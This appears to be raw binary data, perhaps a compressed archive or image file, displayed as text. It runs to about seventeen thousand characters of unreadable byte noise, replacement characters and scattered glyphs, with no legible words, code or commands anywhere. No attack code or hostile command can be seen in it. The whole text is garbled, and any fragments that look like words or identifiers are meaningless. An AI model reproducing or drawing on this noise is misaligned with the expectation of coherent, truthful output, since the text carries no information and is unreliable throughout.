�j�ֵ>xVB����%�-�A'�'T�#{���E?x#W7��o�'"�e��`Y��X3ײ��e����y��[���qX�E��j'�-2�����A�- �o'�xN�u'&���kxN7)/N�(F�`S������._��@k�����s���\+v��q9�Bt[���0���-�r�-�������H�@h5���r��F���M^��/i�d#|.������&7D�-nK��uܺH�?�ͻ��3J��!#���W��(���;'#}&b]RnZX�cqI�t��Z�-���/���I�N�q�#��S��(Vb��Ɩ �cp
�q�+���������8�ke��0����!���'��*w|6Y�_�L&'��A�o��Yj�j	��ʥ�m'��D7��>��T�:��,�5�y)s�K4	m���jކ�2l��2�Ʀ��桽�""��׿/�4)
�5a��8����l{�����o��ƫV����&�}�,�i!<��^��05[*C2(��p��x	�)A�ȂT�}���!<�, 2��E��L��a��[N�T��gO�(C�(�f̘O^�xA��7o���$�+4Z�T�/^ƃ����oD��#6$�+VpN,2Q����| 	~�Hꭊ�$Hē���I��@O`��+�!߮�0��*��<$�q�1b��R?T,a���G8�JrȌ�����E�_�H���u쪹��2��=�:��Д�ǁD�V5�d:$��!=P*k��1I*O���Yp+���p+�N�6iB���}���KWllr��,]ʔ�Ħ kP@�pe
Y�(�:�c������*�	�*�*C���B�n!�͸k�^�ȓ�>ث"O>,ͻ�ZĈ�[�R��;"F�+"s,��2���H���*�%5b���F�����K������϶�`G��R!�;�#��k��Ưn���F�$@0��LY���~�����h"�
�'�s(��*�nH@ �C�^�/&t:5��^@��U�Zp�9j�T,#��-|ꂬd��'$�h���n��L4����8���L�LK+!Č�eH�*"���~ �\�c�5�<�J˪�
n��H3�nR�6�j�M�l��$�����xL�(9'� !���3���t>I� ��ȻK�=��g}�H-�&%K:0����������ԏ��H�G� {�皂6զ�\Q�AZ�ن@���4�6��	�0�����*5�j���L0���� �	��+ %���
�C��Z85����ͅ��ت�OvZz�L���۱ꪈ;�ح
C"���1�Q���cO˨`+J�D��ʸB4'n��5h�m�H�oL�v���USmy�C�b-H�xR�����'��t�\�5��@�g��O�s���.��Me�b�1R/�x��`@�ѿ�����I�	�g�W?�g%8Hӌ3� �l%���T��8Ai�1�� �0x���#��Q�'1�s󉍧<��h�B�#�A�G(�`)�XQj2ș=�/�
��v揞�U8���^U���s� ±��$ V�U#�0rgl�p�'� �!�Y@�##��Q}�ܺ!�u�C_(�W�E0xp ���zh�]ad_dH=�3"2�LC� ������|�K�	Q&�30�|�`舞J�5TD{(J,�9D��^)N�$E� |����AR����$bj�?F�U�`U�Z2��L,�U͓��*s@���C���q8+�K# =�9E"�+G��CVfXw"B	��^0��Z@<��u�Q��:�h�=��$_ g`��%�1��HY�B�l~ 6{XG�G�	Vp&	�%���Ў:�RC*�Mo}�[�đ�b+����B	7w��0�P� î���^`E,��.@f��!��B#Cկ"-'EZVOe*W���cP�԰#�PQ����v1���
+=����;"��Ȉ���Ki� ���<P�_"I^���:�J8:W H
�� vA
4Ve�3I�@�}�	�Y���@��gĔ�K ���	�G*�,[:��p)�%�o��|��R6b���Ƕ}��c���/m%�dKǬ3[����Z���k&3���e�`yCq�I�0�sn�Z��>&1	qhqV��3�� u-Da%�б���� �"|le|��v<≮���;��Ir��%$I�g@H���x;d�jV
�ʞ�`C��r!j��Z�~A{ٕ,ά
Iڲc��[DfT���H L���"פg�H>\�P�&n�b�bH��TT�1+�AdG+R�\�[�%Wn�
�:Rg��	��{<�`hp[��K�k$!���a�a�ȴ4�Ə��]ΚxB��rՆ�!�q�	�\1�÷�pPX��������,�3Z�c�`
S80],���9{G~=@Ox��=��U 3N�I�ٸ��1�&.�E�l�ʹ�� �brv�F�n��h��粐���TNd� �aJ�J@�S@hmD��; B�X��8����)� ���6.(�Ћͤ"݀.��EP�U����L��40�yp�U�n]�� ����~������� ��pI�z+,�g�ua��:���ԁQ	 ������t�p���A�<�]Z�)�Ng�i��]�Ѝ)���6Hp�ޥ�-�jA dU<I�w�5n����<� ��*��ɸ���n&��|l�����V0z�D�g�r�³&nF�w*3�nP@�B�~�iN�g��r��g% "��2xY�aj!���Y�Ύ�UM��������fPĺ���jv�� }����hpy|.M����t�u�Ε��������CL��`vA��@��@�4�\�F�������E)�j�L��+ |�,n4j?����\ 	�`�\@Ƣ`
���b*�\�S ��
n�����M�@���dghK�t0x��Ό	�C?(��(T��H�4Ǩʫ��,�X�u� �O߂��rC7t�S�	�K�O��x�/�T�O�V���\暇(��{Q�G��~.�t��(� �@� ���*a � � v �`p��.Q*�(ġ�/� "��� u�pQ��p�@
�H;�"V ��f�������� 
� E*� 
�������n�J�Ґ	sPw*߄p�,O=*�T�QsC%���(��΄���y��n)$>hMlT(�%��P��M!�)��А��	�QN��l��Q�v&��K��	$W����U^έ�"����K
��%C���%]2贈�vQ�r� �l��ʠ�����@�`�a	b��a\A�a�`0Ac��`�.'�i'�avᠼ���I���@e���8柸��q�R��!a��q����QC���Q��!���L؍T'k�	���2��%2�-R�c�捪�03#��P1'5s?V� 5�!��ݼPqh,1�,+3ЮJwS�A��C�C ����9��y&a&�a�:����s�'{2�!;��p���:�
� � ��ba�*B!*�:�	v 8Av`��pda|��@vR�H���A�j\Ao{����TPC}�&LPC�`0�q
6+J�BjƢ���M0� Eߍ�(o%J�5�M�^�d+G!�%ڑ)GSH��"� ʠVo7��/�a�1{_�J#�JY�F��5�4�%2�H��!��Ɋ&�g��)'����0���JN�"�Z�Nӏ8��Z@]��P��*c���Pca>5�S=����ҳ5�ܠb�v@Ā� )S :�?ˠ`.A�q�GB�Ld,
}2�g�0�L�C��W]�U��A
� �Ag���q���Yg�?��"�2-��G�?�,J��HɤL�[q�M�G/!Սƈԣ�tZ/3J�uH��]�^GZ��F7�LyS_W�7�4�ZN8�4O��`2��O�� ����&�P��b�b� 4v �c`�"=� ��.�:@$�
� 85?� г�V p�Rca&�@/d
\�h����@�lLB�`
&� �`
BV�V�W�N�X��A�j��Ee�k�Q�a��mZ3n1^�aGg�n�uH�u�֣�� �T?�1�2���6�K�Hw[�q����V^�Ly�M��N%$�u��VOC�[@6va!VbW�<`\wb7vA�v�`	��\����p`	��	��T 8�@!�3��`���BaEW�B�@\�	��O�[�B@/��}�C�Vk��Y[�0�Y��W}5}�^��p��n+7r��������]/sF�Tq��nr�ց�7��TX�cB|��0��S�_7�5�7}�t;83aK�t�OXa[ X؅� ^��e�v;�cx .!p h�!vvv��	��	��!�?c r���< &��	^�3���{����_N����w�N��kBC�Q��MƤM��6m5�~1�jCsT��mm#���n'�o+�Z��p�[�K��Ւ�&�I�����1+9��Ws1��3�7Oy7�5�08=��Iw�Q��Yx�g�d׆q�c�7A)��� R��$a� �SC�y@�x�[7�H|���1	h@/mB/��6���C @� 	�Yk[P���l����kY�Wљ�x����/��+؟����[G�[����yS�O��]9�!�__�a��Ow�[`����g8v= � �oXv��9� �@���!?�����9�	�"����QqJ�������.1o��1}�z��T�6��DE�Y��i��5�}y��ُ �u��	��W�?9��[ؠ�Z��Z�S.s�sI�����zt)zt���@�[��=���q9vCz�M:�����`� ��	��f�@b�
H��t��{dqc�y����)m��l���
 	n{	p�T	���٫㘫U����[}���k�_�u��ںe"��������y�#����Ex�I����-ZaK�tKׅ��]xj�{$ �Kx��e#���y��s׳%!Z ��V��sR/�[���;�D h@�����W����WУB!a�s��v�@����&��@����{}��~��m����u�=y�-/Ga��q4��[ɗ��KyM9����5��&��՛�1Z����|�a� <V z�`��v�S�@��	Z�<@zn�C Q[��V�{B�8�Z���_B���W���N�B�\���_���֫�R��[�+�k����W��U�ݚ�:�K�S�L�[����_]�����[��{�{�m��sy�Cv	T����y��v/�pA�1�`��c� a��aťM�����jB�Q�^�����Q���]�	B��$��W�x�`�@j@�]��=�QP�ɚn�zY��{��%^�^ɣ�����]��KX8I����tօ�\�o��q�:�HV�<SI@gwxc�t���[�х3< �/O� ������е����V�WP��=����n���ۗ{ۡމ�f�Ɓ��y�ǚ�;�n���ۧ������מ��;�ͻ��[��tU�t1��9z��[vCzvu�d�W�I�>eq�1v�sU��p�u[(\��Z�`zn��N���x���y���6E��Ѕ��۹�Ņ��!��I۵��������~���}��c�����~icmg�<�_���_��\y����[��ݞ�q=���AvA6�ox��?�+���}�n"��&�����g�a�xATM"�$�D�"�������WH FD�ć7����d�B�	��h&"#H^�|���O�h�p񤤋j!:����������(Q�L�:}
5�S���t�.瓬�\�)T�رd˚=�֟�D"έm��-�"Z$�K7o]�tE�՛�nݻ-<>lxK�-pmy��ɔX^�#N>�V�}"���j~Cx��:���!B�A'�j#��~��%B�ޤA��+��m�v8�F$xD@�A�fB�xp)GҎ�K/��hv���9p�)}�qޢ�
��𨷣J�ڧjPy�'�]����%�[}��`���V�o9�_t�%��^l��^n�W]-���a *F�b0��c�YM)��E#���C".x��Ţ�
��Z^h� [m��H��S{�)D{�dA!��C�씓B�ma�J-��s4s��� �1���z�D�Pa-u��
U�HY���k�����$�՝z.�(�p���_���a���w�B����x$���A�"e�Y��%�@		���4���Gڙ��
|,QG,8Ģ!�ZM^"��A�U��Э7]p�^ǓD��G�-�B�pʉ ���]3�8�.��.�~�R�:a�S{�d|���?��hREU��+���8��Ã�A�Yp�KŖ_:!\n���"G
ax��a��x�c�2.�|�;�Zǡ�r���K,��
h8쁱�Um_!��O�MY�h���qUb�PG��v�~`��\;d6c�� no���k�1�LZ�,P]l��o<��L���8��@�;��
xP�W�y�jQ)�)sz��թʋ�������X����zs��@Ge�p�h��A�k�]rt#u4�C�M��q�7u��q}��l5X��,K�-gO4�#�/|k��/�3�n����L?\s3P�!��<���A�7����o��I$�1��с0�	}'��	�9�X�)��.X0��Q'���4t�
y0/! L	=թ��E[���`� >�bg	����j����E#���XoX��O���,�D�A��A��i�Do���m�'�o��%�O�T@+��V �@�k�A	l�[���W���	���� f8�
1��� �e�@;�@�
Z.,ld�>��P�s��d].�)��D�Y.Zp��Q�f�i�
������	���	N����,�hD:C�����A��"�DN���
r����yA,֠�Р7�i�B��4���89��c�Q����V@'N��{��/��`�̓=�2����h�#A8�?@��G9�q1|�RNrOGJ�, ��E34·xpd�^4�)ż�u)j]<�p	W��vC(�G� ���i��'���[����ҕ{9Oz�a
U�7E�d�z��r�P���0Ɂ�pX���(��aq��mx�MzBb����or�=�1� !+�D?�!
dc�(F:��e�@ H�!=P��0r��%K=
Y^F�/%�
G�:��u�e�����8P�KajXrdf�k.g��]��5z0��%��_!N�.f��[�MBb�t�;hR�$a�>Pb�8�*�*
��+�K�#'�:��N��c}w��hoa���$`�`BpG:�0�Y8c�`AFQ�D�ʂ�-pT4x��A�d���Q6�ѥ.��\a�C��\";���#���. Z�"7�b� M�\k�.%s����1q���@�+`Z,RQ���N"��9l�\h�4��U �*���b.u�o
�[�K��5+X�qe�B�!��f�þ�DV0�ny�60'9��EВ�T�I�QɆ蓜lgM%ʚY�*`	�QZѼ����7^`�Ib��VC�D�2C)i2{ll�#�&�G���7�HO���W���=Iup]i4�\(Gu��
@2��Lt��%G`A�����E��"X�
� �y�yB��}ی�t�9�0$2����y�++�1F.�	I"��t�2S�$s�:����@�W�&bޑ;��*��W�b��G��sR�G�Ή '��}�7>�5D!$8MS�)�c�k� x0.��JLw׵A9Da�H�f-���Ķ�q��b���@�t̃�l��}��7��F����#Ţ�e��R�0أqOt�8	J֭��$T�P)��!,����wժq�_���耫K�\+�;����#�Uȓ@]�ܰ�����q�	XAM.�|P)�@�C�S��Z>����X���p+(	��u����m�E6��A����J����X[�.	�T��b2�yβ�4LH+�vAZU)��$\��M��6�d�$V��ݟ�$g�֮�<P#LM�$��r"4	�;F�����Akpd+�1�lM�
�PD�
�0P�PV�"kH�N�2G��H}b(@ 	@p0['
]�n��ϷW���S+_�}�6sg)xA~�TY�U��r)��h�.i��.��+5	�$0��y�@&�� �4�B$6�'�GT$��;��y,�y.�\z.���pR�Gn p����d�6]�ft6=�Np�Y�/l�[��m�d��(@��be� %�u��u�e�'� o%%`X����UQ&pbQ&��`k�Q�4a�2R0�I�u	|�"e�
��R�qO���-F(��<1>��Q��Ay�S%/�q,�C�U:Qbu��SJ�?�?@��p �W
��U� n�L�eH�-`F����1�b(�$�� 	6��qf�6_ِ� }��?X��g��vGhho��T�Mx~x�h��h}�*u������i-w�r��x,&[�U�azD".�6y�H 5ƍr�iq�=B�"P��>"�Y%�=�5�>�` |0 �P]�@��0 5`J73spd9��c[�".s�/a�?��zR8�4e�% ����60`V6��`�dP�hXM�P���� )���QdpՄ	w%ia�xR�ђ;PYx#.Ս0U �8br��4�.x# �c���F��GT�i	��K��OC| ;)%;�hJ�>�C[yF@��Pe��.n�2�PVk�k
�d+]�$�W��SYW�@:0\ �`tqf�4�0�@uoO ���X�Y�T�I�b���s��I��w��Y}GJ�;� h
�!0�ivP 4��7�K+�4;�x�Al[���J' 6��<E�V��i�(S����|0�V	��`��F�#���>XYe���sL�]l���!���R�r	nz�O��_�� �d��0H��6�c@Ǡ�e��h'��X�{A��ɑ�6p:$"֋jR5�:Sh�!\X:r+&��Q(k( %��A�#�՛BT� ���Z9*C�u�|p	Y�U�YeV��|�� �F=�?� � J�O
��ӈn�ev�C�/ Q
-�qu� ���ڐB�c`��}П�XY���Jxh�T��)x�Iz7'D0C���#���BSb���:%�;����9Aq�y8͔,�	.��rG�Jv�;94
�K�>
�k�I��HN����ǫ+G���V�$ͳes8�0p5auz���c��d����_B��m�}Pd�H��J8�A��AL�w
�(�I�Y$%��ZW���qL����ڣ�q7��&�� %.��'Sw)g{[��58���<���u���U*`��i��(�	i��2�I�wT�	�N�2T╂S���^zYB@@��B0��_�e��I@�f,Ѣ(H�9:hxAh�Z)
z��v%�I6�BT�	�c��Lk�!�L�Rh���j���Ax��K�믏w������c���*��Xَ@:��ʱYU����ҫs�2�E�"�Nx3�4�$����=���D�1��`*�8k�� � 
k�
�@}@�zo�����{ !#~�X�ħK�)a���KR�� }� � �DQ�j��%ұ��b;��1�v1Mް%8��t�y��䍨�J���=gԷ뜰���� �=w�k�O���z�KuT�{s�i���YW���@��K_��� �l�� % +��~�(q:iDș&4B�Y駮�Ѯ�dJ	@� �&bőL:w�'J[�$ ����T�l����K��,G����r���!���@�>��#+n��۝�˖k@��!.L�1��o�cަ�O|2;K� 
<nʐ�0�����:d D@Ȇ�y�3�Ӻ�� 	F2��Qߗ���ʗ���d�{8��ae0��/�ʅ+���&�̰�"Q�kE֯� �L?��$t+�{�Fn���<�]|	�#�.N�"��k�7i������8Fa����%�|�_�k�l�|��`��%��dg�������j����������~Nx��;�VJ� ���o�!�Z��'�=[e�'kɂ�(*�&, ґ-��r���j�03gT��h�~���blN����m)M��ҬQ���?���F�����q�W['_�_z����m`� ձω�g������`��}�pJ�� �A�w�+�:&U��;0
y���T���+�o����HD$æ��!�"Ѿ�,ژ��
sWҔ8��1��\�#�H���+n�s���Нjɸ�D9M�]1�3�q�z-�8W�W�_�0� 	�����|��\\Ȉ4	��SW�ӿ�ՠCh�Q�Y���G"�����0	V}��m��i9��7���v�}U*�=[����V��װ	(S$�~�̮���������{	���1�!� ~dk����P���;�r��V�y2�^��Z7Y��	��
m ۳����P�P��O5Tڿ�L���6�~Z)�v'�4na7.�+����sݱt�፤q����>	L}��j	�ݘ�8&�g(<�؏m�T����Ś�:kT��{
���7=��2�ź����!���;��u���6P�}L�}誀�lHw�gy�S��n��jY1Y"i���h�̇j�ɘ����A0�qQAH���FD�;���䳅���k7:�hx�ѯx��\�Č�0��]�h~d���h��:���<EE�c��x^4��|�,�Zw����������f�]�N���}�� ���[~pq�R˽5�B*);;P	�x�:S�X�������K��9A�M�K����M���HL��4��
���^��`����*��hR��|��z�v-n�[ol�P��n|��O���0��Pc��L��I��  q�_� 	� s<S�cs��O�Q.�FY���(��l�.i� 3��QT���0�7�O��0�* ��k#7��%|�<��{;�r���a! c, F&o��V� �Bҥ*H8����\[��y�'Q�D�ֈX��Ś'/h<�A�.��@����j-T{鯀L�3m��W3��C��B��˗8���3����ҹ�ѯ�ԩ�^�jQ�C˔Y�cҤ!�<q�b��7w��W�\�u��L$���s|E��XD���%ܷ���z��-�Br<�=�����-��,l��A�	H���D�̜�d�8aG�l;H�y"��H\�}�!F���x�Bē��C�*LX�`�e�.7��@lٱ���n�䓲.�آ��z���_(����E3T�eN�f-Z�h�KN$�\`ǅ�l�o`�ɭ��* 	vD@c�2:�!�y�1�~q�)w��gg�X1+�R��8H !��" 4�xb���b�	�$�H��ګ�D�\R�&��+��r,���L��4�\�� �#Ӿ����<Ts� ׼i�6;�qG�:��FAo�D"��{b��X��D�S�������.�����w,��jN�&��^xB�%�X�T��S>IT�@�\�`�X�e?<�8��D��#�<J�}�TA�Xz����&�fz�6�Z����2j�Y�Y���9��z1�#���H����򠬳�ji-f��7߹�+/^���0�˫�)��r��$�L2�2�,�X>�і�a4���v�mN��L�Av�:�0<�0baF��fn:�\��:뮓ԅ=��;7U�c��}A�:�k��SW]��\�O!���(�/�'8�Hش�Ք�!Xj	S8�����*��?t�[2��)qa��r���*�ѰA$�eM_�����'_,�&�R�ɞ��s�*��1)n�b3q逸I�}���y���cf��Y�X8젎���DE�����k!4�*LR�`��=}���^���K�0��S�� �k��[��^�H@�J�$ӎ�^��Ω��}���JJ9�0����&pǊ��7��������`A��\�'cI�!]�0~�J�KtH���YN/�X�d.��Ԑt��)bP�XA-{��d72�x�,*�a���:���e[8Z�x�� qg�[ZX4���/���|s��� �
�
���� T���p��h�"	Я:2>"��hsL�%!#�C␇@d���D�F�쐍1FW9W&U��u.G�@�Y����}0���	�T�9'1ƅ�k�,�-%�a-�.u)&^�tf��p���y��hc��,�;[�i:P�:�`	�AF�x<GYΛ*�HJ��@��u��5��T�aZ{.�	Ğ9Ův+;r-}^�B�����7����&-�Ek�;���5��|h[�E��q�H���&X��A����"*H8���0gI�Q9S�˦�bf�Rr�xe֥�)L��hbЁRY�Q&퐲+2���q�+������$^q0�RL�D8��My��K�W���>��A|��*|6�jW�����+�"Gx"1I��� ��Ĕu1$��H�͑&��,��X+���=2i�7̈pa��F��{�4�,Dؓp*0�enI���-A�9\�ULe�}���?�Cq�t�bC;e��x��P��:�"��K��(��,�Ģr�U��<�����J��2�5�{��ު�Z��O����$��|���Kl5�� �ޏ��E�M�7�kU4��B9��G�Mt�B�U`��4�hM:b{H#��`��J�*(B:q-�F8c*M�`;�mm[Y%�b�ǝ���D�k���=D�L�&�e��xd-�+���-��Sw�
ΰ)HZ�q+yaC^t��<�'|�vO��ׯ٧`�+m��b;P5� L8_z";�Q��O�����rֳ>�hEi������V0	*���{l��cV�����d��,U��^ڥQ�d1���L���)���&�ut��NkP^�����F!ϛɓ�E:� 0����K�4ĠA=��^{�H��H�jyHD1،$�#"��g��)N�	�7��V����$ʡ�A���t��t�C�)�C<b����>�Pt�v��
EZ'$Q��4��V0�Es�M�R�g�ۢ�����R�v�����e������Q�C�t�0QR��'�9�z@����Ж=���s���W����Lr�O�$�>_�bș���M����%�]"����������1�e�a���l:�P�i���1�'n�P��P)�ldW�"��K>j��Զ��mc.ԙ�3�<�hj]� 1H�`2"2�N.(+�B�g��UsЃ�����NrVFkC6��B�X��{k_}�g��Ak��Ha�.�_P�$t�_KX�:�#���w�(
�g��c @�c8�#D�,�*)I����ĸ�@Z �8�v�� ��<�?�����h��)��'��1��H�ϰ> �Qp��[	%:��j��܁2H�	+�p��"�âpB�="0�����"��j���{*��ۂ9J7����z;)*�Ċ?5��@� �CڐA[���:@:
6("���<��8�k@b81`��qW9�y�P5R[�I4���Z�+a5Uk�-�5�3��� [���I�p�j0��P.�����+�)0�p�I>`�h�: gK惶��@�q��ؓ&|��؋��K �4�'z�+�9��/uC�sX?���ySŴ��rT�{K�|�t����8���@G"�0�?��I�8�GȀ$�L�vI����A��6��ˁȀI����ȱ�S=˱���� ���1��H հ�%ső��*c��-P���`�ꊅXܙ呎�	�����/�U$�C�.�2�X3�r8�t�S�<
�*��H�����t�D�x	听A�0���Cz��t�C"�������4$Ļ�<���ԇC�4Y�E���y����ӋW��ӓ����Z����ד5�q/&�&`4�8H W�?��:!M�Q&oXDH1�H���v��Jx��q�:`�^���x64 /�8e���:�䔴��i'��L3��'�
E��tK;��<�y����0�?Z�����C����c������G;�ǆ"�C�K~\@����O���_Ȅ
:H�.Ĺ2�(LQ������z��i̅�����
�1����&�!�tG�k;��� &���R��h L���F �Fh��s7�P�XX�-XM�!�a��'`��ö���� $03gl',?�0;��B���~�# ����#Y�O?+��Ґ�:��<K���;L�œO"�˹|<��Al@��S���?�O	�k)��"vp�8)��Y�U�DR���cT��%���x�_�5'���̍���A$?Q�%5M�˝�@�p�%Ȯ�4p�X">��j����%��My�2��.¶�9��*$��ڞh7y�F�r3:
������	��0M${[(��7i�	ji��(g( @z�S������В����O?�~��aH�a�b��C�B��a��;%[��p��s�ŭ[r���������I )h�f(Ф;���2$��:9��7@��>ȮE���W� ���Xh��Y��YI��T�W0	tJ�@�lΥ$�P&}�9ӯ��`�Jn�J¬�<S��SS6E�7����y��?�4����$���_�O������@DL�OBW@ IІ��%I�W
*J]�*ɬ9L.`���X���wy��J��:��񙠫i�� ���:p	��M�FH�^��.������H�W���媍���� �-�il�y�'��Fs+�/�ήY�{7�0��C���:t"3������������l�����ǅs�l��9��[�~|�}H@�׀`��3�KB�<���!�\S�����T��
�X��Q,�*�� �)����vY�(�K�����aq�df�Q&ځ�X�(`�@�x��X�J0����)]�`�����[&c��hQ<� �Z�(��Z.ܧ�#���=�;�_6l`�x���4�uM�;���+��CU��{��3������[��~�$ �$2��Dܑ�Aԑc����D����5O�L��`[s���HWuU�����K��%��=�:o�1�Q��et�W`�'�- �Hت�(<��C6�b�%��������yNV�^7�/�\��:�����bq	sW�S�ր(vtG8
����@w�Wy]:����_��_=�c�@��$X&bT]��E����E��eh	�޼؈fhʭ�*Y��!K*`2��� ��NށN��p���FЪ��P�����H�ۋQW�70ޗ��؂?0a�"ZoZ���#�U�q�B�!���S�+��Z��^kM1�����0��a1vH70�Q��(�uS���u��8������K����[>\?��?��@N��D�QJT�����ΑdJ���11y�������RN���8�l�i����]���]E�C����&�i��5�K��%��܍�:�����a>(�KjK�=�J	�p������7��־b-��.�V��pD,��p._����t^������KK���uAD���e�|����%`��^�^�q���B]��@��r�ǦTʕ\L�̅�!��-1���2�KX�� 1��8�iЮam�H0��E���Ew@7���������؂�J;X��-�%��F�o�MbF�M�=�K�)�:4����Tq���������J���0���Q�4�lX�4^��{�66X�k9��@����=��~�[��k<d���_����;�@-���-WT"q���D����zdJ��X�X�H��qRH��ƇMO:�&�٥"�%��R�Aq�`�L��'�`"�h�`�vi�H8�P�m��eb�2f�@'�c4����~V���!����}��-�+?0%q�r<0|#�0�sNk�fg4�[<�ȴ�%���c����`���NZP�!�Y�w�� ��8 W�Q`T셦܇�1��\�~�L����h3�(O�l1 ���Q��Q���@-�`��le�#������X���ނ��I���1R��P�c�:1��Q2#>x�+��'oʳ�#7��u��� 9ĂM�Ɵ��;U�3&s�^�M�8����{���c>���K���s{�.���}HȆg(�l0�,8�g0�Y�u/�C��KpJmlo\�L���L��:h�h���l��N�dQ_*��^��w����\϶Y\/����X��5�(41�R�n*����=�Y.�v+��Zb��#f�y�f|��Xق��3Ҧ���x�����+{Ȓ�ka��7w�M�tȆ� ��4@��g��W��Cం�K�0�2Z�f�x	�,!6�qᢏ��i6�l3)��Y}R���L�B�x�bH�����s'O-~*t(Q�!���"���ni��Uqyh��A�^\�A*E:;R�=�cG�b$XiI����YQ��Ғp�d�$8V�m�6�4�-�aHl�F�\�x�]5$.<�p!�s�W5�9a��	�'
 A��I��\<A���U �~IX	�%}ժus<s��I=�k�<����CW�|s�Μ=ϣ�	�1�eH��v(�r@ƍ����C�����J+�B_���ڳ`��pă=PX!��4�A%�B�1$&�g�F��QF�h�}$�3�`���,��L2�dSz=	�GQCB5�RO�#dPSEu�X)��Wĭ�@$(;�AZj����,AW$���%K��Aq���$$M��X]��G.���(n%Ё1�@�g���h��u�7���v�7�v�G%"�!������5*HBq4 .Z����%�L"�Q'������5yS@�7y��?�"��;US��x��JL�G�	�,3���a�<�d3g-�Y�$�!���ka�i�!B
-��C� D9�Pb���@9Pr@9�"0%\P�&�a���Y�>��^�4��OG��R%�LSJ���@M�U3C)�W�4R����V
g�fX�Qf]��uf4e���Zk�u���R�
���@,���e��-Q	;.�T���裱!a��v���	ռ"ڦ0y��n��\*��5 ��V��1��ٚ�u��
n܉Ǝ� ����u��yT�i{�� ߌ�ޗ������_|����}�-J����;���	�"Ĉ�q�G�q�gA D�G�  M)����B�`B��A'���x��@)�B�D��R"7T�-`�$V�6�Wu��m��΂�/�Eh^���"�8p.	���"A�������%��@&�k|ы���a��3���vT��M�5v(V
is��7|FoDշ����
.$��=�q��au^��^Q��Iֱ��#fm�YZ�����u� �O���pb�"����2$��pл���CxI�B�>Qt�_Ѓ��X��  p�3<@�� �'
��@}H��p�����G@�_PH�S���ByJ˔©"1�P����>`�-d�Y|5& .i:Z�
Ֆ�ĠzZA�Ӧ��a�+(�*�ڠ��p�	�ՙE���Q/ܘYc)$��6�r�b1���o�b�rD�A�ө����H�3��"y<����`t$��e3�?�p��ɾ�A��P��!z��^
�D*үT�c��t��10�� �L�@J� !�DHb���@����þ��C:�S�"����*��.^�,�	 4P�Q���5N�SH��h�i	�����Zn���:80.�hS<ЈP�ᄝ	�g\��Ê�h�j&�WkW��I,T����T��R��ZeO#n!q���r��'��k�U�Q��kY��"m=-/ZK�%��V�q�Q����p�u�+^v���$�O$%19�aHX`א0md##@�E,���&�
@�"�0�R��ńl�<ORL֔��Ҿ%{e�p(�s��e)��TfV� �_k@4�Pli-?{Z[�I4��eu))�6�O�q3��uA1q������i+l8��a�D5p��	�p�̈�k��5�p���ɉ�rD�}�j�Y�C(�39��mX8���Љ�=��������@+�fhc\u���P���ܐ�D$ʂD�=o��3��w��.(%V�<@�{�}F6L ��� p�+���!t�'OA%P��ԟ��'-;���$�:I9]i@���pB#���&�Q|�t�p5#�	��`	Б�-�f;S��ap򲂩�u	x8
���Fm���$WÚf�	8�V�DE
�8| Ĩ�%�:�VK4-vV�OфFRƊm�H�P�� ]�����y��[g��o�8'��Dݮ@�$�(G;^�mnb�d��V �"g�H2P��o=Z� F�D�PIe�� �r���7̯+뻲�2�L�:�q���
%f��Yr'�%`B�CX8�m�u�0'���IG}u�Ԡm�Z�0�k6Z�<�Û�V8e"��X��[`!+�5��CV����}�9�`�b�8G��⚱�\U���\@]k.o��=Y�Z�C�hf6#���`�0|n���lB �;���g#��X�u�E̼4�G=J��U��
�#�1�Y��$��	`>OjF<oe���Ԩ��(K�R����Ғ	��DC$Ȁ����I��[��[#8P�E�A\6�@��͕�4 3�B��U4�l|�y;��䈛�@ʥ��A�7���)�Ah0ApB�>h�10� uM��Sh���޾񓮤�j��lQ�lia��D���mQKn���ַ�����ŭ@��Ħ��Yȝ��L�DdC;d�1�u�T�e�xq_�u���@�Q558�#�����	@A�e�2�Ϲx��K���Y�%��tJR�bӹR��"��׀i�NV���4@ ��A���ّU�eb�׸U�m$T�q �݈e�3M���^$l�:�ӷ��<���l1�T���p"!=��j��B;^�%��B��ʔ=�ll�XNMl�����}N�$����!P�	؀��B��D����f ��� ������@�9-0���d"��w��C�b)�����A��!V�#p7(<C��z�DUZ
t�pe�L̟*�_+!eR,eRB�*���.h�W`Ϙń�.�\�A^�I4�
`�5�J~�9[��R��F�?�`}[��aac⽂�Ƞ7T[0A�#>�=0�:j�Z�I�њ<&Q=:�v��@&��\Ai©��}	�A:�!B���$ ���h��
�G��������A��h�H�4p��pA�)$����K��s��LR�MNĈ]�����	���Dl�M��Wuqbi�(�'L�by�W�XS���PE�5	,�U]�
� !���R��IX�K4TI,��[���'%TmE["#�=ߝR"�A���Lcg�͸���%�	&h�Ef��$t >p=Ѓb2<�v@dF�26Ge�B�YG��`��끦z dy ;Ԟ�1�A����B2$��D�f�DM��% �e�Ap��$�>��dA�'�6̀4 �*��*l���LB't�"rCu��u�\��C:�����e����l����yBj�{�gR�b)B%�� �ZrDç2�V��W
���(�L���4 1�[�\����Rm�"��a�6򥯂���V��Q@(L� �#'(������3��<�A"���H��if&�k�V���lu!z�a�����3��臔��><���	٬P��V&��Fڋs-�L��B:r� Cy��2l��i���)�(�H_6@�f����	�A���t�;�`�%�,
b���hJz���4�'2ɴ��T�UĢ{��L�T�[͇A�2y��Ā8W�>(6M������Ŧ�����tݜ�h-8�����Ah�n
�-�6+�A�"��]B�0�Vf=���#��А��h��{dI��Ђ�A9�a:��wNQyF�U�m$�x�0,�4�ȠR��a�1 X�0�A @��>g�*b�)Ƃd1���)��n�&)�'�ZOP�1��X��`B�|��J��`j*i�}r��x�51�����]�m0�E��@�[\Sq�׃��[��2�I��j_]�����j؊�a��i�����Z�;���>+B��A%ȭ�8pe6N�^j��`!�}��㗑f�-jR�p�l�>��%�+lz�|�mt�{ā��&��Y6�� ��1����Q�؀s�)�Τ�n�e,����eA:�@Ix�'yJ�t��1��𦆥X�k��l�M˚g�UTĒ�*�U5�V�����aɍF�(m4B�J�>(qq`3�؉�_��Ol�B�k����a�mLP�:%�ن ;���vXۚ�h�A�e3��1��<J��^���L�i�^AŞ�ўB5iI�@6���4�����K:�,�N���tQ��Q	'D�*���!�\6� 8�!����s7/�"*�2LD��f:��f�C�jKx��V���^�j�l9-���&H
tbS�q}V�r|�5(�V�E/}����e�I4��+DC��,������R�I�1S��	�6[%��`���NN%��:�g"+�b��.M���^�XܨqE�@���[��`�@����+�R5O�kn��<��N��Gt�,�0��\x��~\/�H�n6��6o� !,"��s8w37�d�Vg,�< �Gߠ�W	�_�?�DK�3^e[�e�Fg�P���8U}�1-�O�B#�j�]���v@�����n���
rV������ㆺ9��Ar�Mr�qS2f������$��[�	��
 PU�2�rv�
